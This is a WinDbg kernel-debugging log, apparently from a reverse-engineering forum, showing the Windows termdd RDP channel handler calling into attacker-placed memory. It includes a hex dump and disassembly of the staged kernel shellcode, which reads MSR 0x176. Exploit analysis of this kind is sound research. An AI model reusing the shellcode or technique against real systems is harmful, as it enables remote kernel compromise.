 902386c3 85c0 test eax,eax
902386c5 7429 je termdd!IcaChannelInputInternal+0x138 (902386f0)
902386c7 8d4d10 lea ecx,[ebp+10h]
902386ca 51 push ecx
902386cb ff751c push dword ptr [ebp+1Ch]
902386ce ff7518 push dword ptr [ebp+18h]
902386d1 50 push eax
902386d2 ff10 call dword ptr [eax] ds:0023:87000028=87000030
902386d4 85ff test edi,edi
902386d6 7409 je termdd!IcaChannelInputInternal+0x129 (902386e1)
902386d8 6a00 push 0
902386da 57 push edi
902386db ff1528e02390 call dword ptr [termdd!_imp__ExFreePoolWithTag (9023e028)]
902386e1 8b7d10 mov edi,dword ptr [ebp+10h]
902386e4 8b4708 mov eax,dword ptr [edi+8]
902386e7 894518 mov dword ptr [ebp+18h],eax
902386ea 8b470c mov eax,dword ptr [edi+0Ch]
902386ed 89451c mov dword ptr [ebp+1Ch],eax
902386f0 837d1c00 cmp dword ptr [ebp+1Ch],0
902386f4 0f842d020000 je termdd!IcaChannelInputInternal+0x36f (90238927)
902386fa 837e4401 cmp dword ptr [esi+44h],1
902386fe 7520 jne termdd!IcaChannelInputInternal+0x168 (90238720)
90238700 8b45f8 mov eax,dword ptr [ebp-8]
90238703 8b4048 mov eax,dword ptr [eax+48h]
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Windows_7_32位' - WinDbg:6.12.0002.633 X86
kd> g
times: 1
termdd!IcaChannelInputInternal+0x11a:
902386d2 ff10 call dword ptr [eax]
kd> r eax
eax=87000028
kd> dd eax
87000028 87000030 00000000 0000e860 e85b0000
87000038 00000023 000176b9 8d320f00 f839397b
87000048 45391174 89067400 55890045 31f88908
87000058 61300fd2 8d0024c2 001000ab 0cedc100
87000068 830ce5c1 b9c350ed 00000023 a10f306a
87000078 c18ed98e 400d8b64 8b000000 9c510461
87000088 0000e860 e85b0000 ffffffcb 8300458b
87000098 448917c0 c0312424 0ff04299 750855b0
kd> u poi(eax)
87000030 60 pushad
87000031 e800000000 call 87000036
87000036 5b pop ebx
87000037 e823000000 call 8700005f
8700003c b976010000 mov ecx,176h
87000041 0f32 rdmsr
87000043 8d7b39 lea edi,[ebx+39h]
87000046 39f8 cmp eax,edi
布置好的shellcode
吾爱破解论坛
www.52pojie.cn